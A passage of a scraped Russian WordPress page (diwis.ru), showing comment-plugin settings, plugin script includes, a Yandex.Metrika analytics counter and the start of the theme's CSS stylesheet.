\u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"55456","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ece4286368"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://diwis.ru/wp-content/themes/diwis/style.css
body_size: 12016
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,600,700');
/* normalize
==================================================*/
button,hr,input{overflow:visible}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}

/* styles
==================================================*/

*{
	box-sizing:border-box;
}

body{
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	line-height: 1.1;
	color: #3e2c5b;
}
#head3left{
-webkit-appearance: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
header{
	position:relative;
 z-index:1;
}
.wrapper{
	float:left;
	width:100%;
	min-width:320px;
	overflow:hidden;
}
.container{
	max-width:1140px;
	position:relative;
	margin:0 auto;
	padding:0 15px;
}
.container-full{
	max-width:100%;
	padding:0 15px;
	float:left;
	width:100%;
	position:relative;
}
.container:after,
.row-line:after,
.clearfix:after,
.clearfix:before,
.st-section::after,
.st-section::before{
	content: "";
	display:block;
	clear:both;
}
.clear{
	clear:both;
}
.left{float:left;}
.right{float:right;}

h1,h2,h3,h4,h5,h6{
	margin: 0 auto 25px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
h1{
	font-size:32px;
}

.content-by {
	margin-top: 25px;
}

/*rus adee*/
.site-main {
	text-align: center;
}

#toc_container .toc_list li::before {
	background: none;
}

.error404 .content-area {
	height: 500px;
}

.q2w3-fixed-widget-container {
	height: auto!important;
}

#text-17 {
	margin-bottom: 72px;
}

.section-left .post-name {
	background: rgba(252,240,251,0.8);
    padding: 2px;
}

#toc_container {
	width: 100%;
	border: none;
	border-radius: 10px;
	background-color: #F5F0F8!important;
	padding: 10px 15px;
}

#toc_container .toc_number:after {
	content: '.';
	display: inline-block;
}

#toc_container a {
	color: #3E2C5B;
	font-weight: 500;
}

.kama_breadcrumbs span.kb_sep:last-child {
	display: none;
}

/*rus finish*/
h2{
	font-size:28px;
}
h3{
	font-size:24px;
}
h4{
	font-size:22px;
}
h5{
	font-size:18px;
}
h6{
	font-size:16px;
}

b, strong{
}

.head-1,.head-2,.head-3,.head-4,.head-5,.head-6{
	padding:0;
	margin-bottom:25px;
	display:block;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
.head-1{
	font-size:32px;
}
.head-2{
	font-size:28px;
}
.head-3{
	font-size:24px;
}
.head-4{
	font-size:22px;
}
.head-5{
	font-size:18px;
}
.head-6{
	font-size:16px;
}

img{max-width:100%; position:relative; height:auto;}

.section-name, 
.item-name, 
.item-text,
.item-price,
.item-attr,
.small-text,
.st-phone, 
.st-email, 
.st-address, 
.st-link, 
.image,
.post-name{
	display:block;
	position:relative;
}
.st-phone,
.st-email,
.st-link{
	text-decoration: none;
}
.section-name > *{
	color:inherit;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding: 0;
	font-family:inherit;
}
.section-name{
	margin:0 0 15px;
	font-size: 42px;
	text-transform: uppercase;
	color: #1e1a1a;
}
.section-desc{
	margin: 0 auto 25px;
	font-size: 16px;
	line-height: 24px;
}
.image img{
	display:block;
	margin:0 auto;
}

.ico{
	display:inline-block;
	vertical-align:middle;
	position:relative;
	margin:0 0 0 0;
}
.ico img{
	display: block;
	margin: 0 auto;
}

a{
	text-decoration:none;
	transition:all 0.25s linear;
	color: #3e2c5b;
}
a:focus,
a:visited,
a:active, 
input, 
input:focus, 
img{
	outline:none;
}
a:visited{
color: #7963b8;
}
a:hover{
	text-decoration:none;
	color: #7963b8;
}
p{
	margin: 0 0 18px;
	padding: 0;
}
p:last-child,
ul:last-child,
ol:last-child{
	margin-bottom: 0;
}
ul{
	list-style: none;
}
ul:not([class]){
	list-style: disc;
}


.row-line{
	margin:0 -15px;
	position:relative;
}
[class*="col-"]{
	float:left;
	padding:0 15px;
}
[class*="col-"].right{
	float: right;
}
.col-12 {
	width: 100%;
}
.col-11 {
	width: 91.66666667%;
}
.col-10 {
	width: 83.33333333%;
}
.col-9 {
	width: 75%;
}
.col-8 {
	width: 66.66666667%;
}
.col-7 {
	width: 58.33333333%;
}
.col-6 {
	width: 50%;
}
.col-5 {
	width: 41.66666667%;
}
.col-4 {
	width: 33.33333333%;
}
.col-3 {
	width: 25%;
}
.col-2 {
	width: 16.66666667%;
}
.col-1 {
	width: 8.33333333%;
}
.col-20{
	width: 20%;
}

.text-left{
	text-align: left;
}
.text-right{
	text-align: right;
}
.text-center{
	text-align: center;
}
.text-justify{
	text-align: justify;
}

.txt-up{
	text-transform: uppercase;
}

.color-blue{
	color: #0287d2;
}
.color-red{
	color: #db5252;
}
.color-silver{
	color: #ccc;
}
.color-black{
	color: #000;
}
.color-green{
	color: #47E968;
}
.color-orange{
	color: #f44f4b;
}
[class*="color-"] a{
	color: inherit;
}

.bg-orange{
	color: #fff;
	background: #f44f4b;
}
.bg-pink{
	background: #f5f0f8;
}

.st-hidden{
	display: none;
}

.header{
	background: linear-gradient(to right, #f7e7f0, #dee6f9);
}
.header header{
	height: 80px;
}
header .site-descript{
	max-width: 165px;
	font-size: 11px;
	margin: 31px 0 0 25px;
}
header .logo{
	margin: 8px 0 0 -13px;
}
header .nav-menu{
	font-size: 15px;
	margin: 20px 0 0 0;
	font-family: 'Montserrat', sans-serif;
}
header .nav-menu ul{
	padding: 0;
	margin: 0;
}
header .menu > li{
	float: left;
	margin-right: 2px;
	position: relative;
}
header .menu > li::after{
	
}
header .menu > li > a{
	display: block;
	font-weight: 600;
	padding: 11px 20px 11px 15px;
	border-radius: 10px;
	position: relative
}
header .menu > .menu-item-has-children > a::after{
	content: "";
	display: block;
	position: absolute;
	width: 7px;
	height: 4px;
	background: url(images/sprite.png) no-repeat;
	background-position: -1px -1px;
	right: 7px;
	top: 18.2px;
}
header .menu > li:hover > a,
header .menu > li.current-menu-item > a{
	background: #f6be4e;
}
header .menu > li:hover > a{
	border-radius: 10px 10px 0 0;
}
header .menu > li:nth-child(5):hover > a{
	border-radius: 10px;
}
header .menu > li ul{
	opacity: 0;
	z-index: 1;
	display: none;
	padding: 15px;
	background: #f6be4e;
	margin-top: -5px;
	position: absolute;
	border-radius: 0 0 10px 10px;
	min-width: 100%;
	word-wrap: normal;
	white-space: nowrap;

	/* -webkit-transition: opacity 0.2s ease-out;
	  	-moz-transition: opacity 0.2s ease-out;
	  	-o-transition: opacity 0.2s ease-out;
	  	transition: opacity 0.2s ease-out; */
}
header .menu > li:hover ul{
	z-index: 1;
	opacity: 1;
	display: block;
}
header .menu > li ul > li{
	margin: 8px auto;
	font-weight: 600;
}

.content-area{
	padding: 45px 0;
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
}
	.page-post,
	.category-content{
		padding: 0px 20px;
	}
		.page-post-content{

		}
			.post-thumbnail-big{
				overflow: hidden;
				text-align: center;
			}
				.post-thumbnail-big img{
					margin: auto;
				}

.popular-section{
	
}
.popular-head{
	margin-bottom: 35px;
}
.popular-section .post-category{
	padding: 8px 0 15px;
}
.popular-section .post-name{
	font-size: 16px;
	display: block;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}
.popular-section .item-post{
	position: relative;
	float: left;
}
.popular-section .item-post.norm{
	width: 53.3%;
	float: right;
	margin-bottom: 45px;
}


.popular-section .item-post.first-post{
	width: 50%;
	max-width: 255px;
	margin-bottom: 185px;
}

.popular-section .item-post.first-post .text{
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 25px 40px;
	width: 100%;
	z-index: 10;
}
.popular-section .item-post.first-post .post-category{
	color: #fff;
	font-size: 11px;
	padding: 7px 15px;
	border-radius: 50px;
	display: inline-block;
	background: #bc8fdd;
	margin-bottom: 15px;
	margin-top: 10px;
}
.popular-section .item-post.first-post .image{
	max-height: 400px;
	max-width: 255px;
	margin-bottom: 12px;
}
.popular-section .item-post.first-post .image img{
	height: auto;
	width: 100%;
}
.popular-section .item-post .image a{
	display: block;
	margin: 0 auto;
	position: relative;
	height: 100%;
}
.post-category a{
	color: inherit;
}
.popular-section .item-post .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	max-height: 100px;
	max-width: 140px;
}
.popular-section .item-post.norm .image{
	margin: 0 15px 15px 0;
}
.item-post .image + .post-views > span{
	position: absolute;
	top: 10px;
	left: 10px;
	font-size: 9px;
	z-index: 10;
	text-align: center;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	background: #f6be4e;
	display: block;
	padding-top: 8px;
}
.popular-section .item-post.first-post .image + .post-views > span{
	top: 30px;
	left: 24px;
}
.item-post .post-views-count{
	display: block;
}

.discuss-section{
	padding: 42px 40px;
	border-radius: 10px;
	font-family: 'Montserrat', sans-serif;
	margin: 35px 0 20px 0;
}
.discuss-count{
	font-size: 20px;
	font-weight: 600;
}
.discuss-section .discuss-count{
	position: absolute;
	height: 24px;
	left: 0;
	top: 50%;
	margin-top: -12px;
}
.discuss-section .ico{
	top: -2px;
	margin: 0 4px 0 0;
}
.discuss-section .name-post{
	display: block;
	font-size: 15px;
	font-weight: 600;
	padding: 0 0 0 105px;
	min-height: 15px;
}
.name-post:hover{
	color: #7963b8
}
/*.discuss-section .name-post::before{
	content: "";
	display: inline-block;
	position: relative;
	width: 1px;
	height: 100%;
	min-height: 25px;
}*/
.discuss-section .name-post > span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	min-height: 30px;
	line-height: 30px;
}
.discuss-section .name-post > span span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	line-height: 1.1;
}
.discuss-section .name-post > span::after{
	content: "";
	display: block;
	left: -25px;;
	top: 0;
	height: 100%;
	width: 1px;
	background: #d0c9d9;
	position: absolute;
}
.discuss-section .post{
	position: relative;
	margin-bottom: 40px;
}
.discuss-section .post:last-child{
	margin-bottom: 0;
}
.discuss-section .post::after,
.trend::after{
	content: "";
	display: block;
	clear: both;
}

.trend{
	background: #f7f5ef;
	padding: 45px 0 35px;
	min-height: 300px;
}
.home .trend{
	margin-top: -5px;
}
.trend-head{
	position: relative;
	margin-bottom: 45px;
}
.trend-head .head-3::before{
	content: "";
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: #aa65d0;
}
.trend-head .head-3{
	margin: 0;
	position: relative;
	z-index: 20;
	width: 90%;
}
.trend-head .head-3 > span{
	background: #f7f5ef;
	padding: 0 20px 0 0;
	position: relative;
	z-index: 20;
}
.trend-head .ico{
	top: -2px;
	margin-right: 11px;
}
.trend-item{
	font-size: 16px;
	text-align: left;
}
.trend-item .post-name{
	font-size: 15px;
}
.trend-item .post-date{
	display: block;
	color: #3e2c5b;
	font-size: 12px;
	opacity: 0.5;
	margin-bottom: 16px;
	min-height: 12px;
}
.trend-item .post-name{
	font-weight: 600;
	margin-bottom: 30px;
}
.trend-item .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	background: #ece6d4;
}
.trend-posts .owl-nav{
    position: absolute;
    top: -70px;
    right: 15px;
}

.author-column{
	padding: 60px 0;
}
.author-head{
	float: left;
	width: 100%;
	line-height: 24px;
	margin-bottom: 38px;
}
.author-head::after{
	content: "";
	display: block;
	clear: both;
}
.author-head a{
	font-size: 12px;
	color: #b478d4;
	position: relative;
	top: 3px;
}
.author-head .head-3{
	margin: 0 15px 0 0;
}

.banner-section-1{
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	padding: 40px 0;
}
.banner-section-1 .banner{
	padding: 30px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
}
.banner-section-1 a{
	color: inherit;
}
.banner-section-1 .slogan{
	display: inline-block;
	text-align: left;
	margin: 0 0 0 0;
}
.banner-section-1 .soc-button{
	font-size: 26px;
	margin-left: 135px;
}
.soc-button a{
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.soc-button a:hover{
	opacity: 0.6;
}
.banner-section-1 .bn-img{
	width: 105px;
	height: 121px;
	position: absolute;
	z-index: 10;
	left: 50%;
	margin-left: 10px;
	bottom: 0;
}

.update-cat{
	padding: 5px 0 50px;
}
.update-head{
	margin-bottom: 48px;
}
.update-posts{
	padding: 36px 25px;
	border-radius: 10px;
	border: 1px solid #bc8fdd;
	position: relative;
	transition: all 0.20s linear;
}
.update-posts .all-post{
	display: block;
	position: absolute;
	left: 0;
	bottom: -30px;
	width: 100%;
	padding: 0px;
	color: #b478d4;
}
.update-posts .ui-tabs .ui-tabs-panel{
	padding: 40px 0 0;
}
.update-cat .row-line{
	display: flex;
	flex-wrap: nowrap;
	align-content: stretch;
	position: relative;
}

.ui-tabs-active {
	font-weight: 700;
}

.ui-tabs-nav li:hover {
	cursor: pointer!important;
}

.comment-form-author {
	padding-left: 0;
}

.comment-form-email {
	padding-right: 0;
}

.fz_agree_show_prvcy,.fz_agree_show_terms {
	border-bottom: 1px dashed #3E2C5B;
}

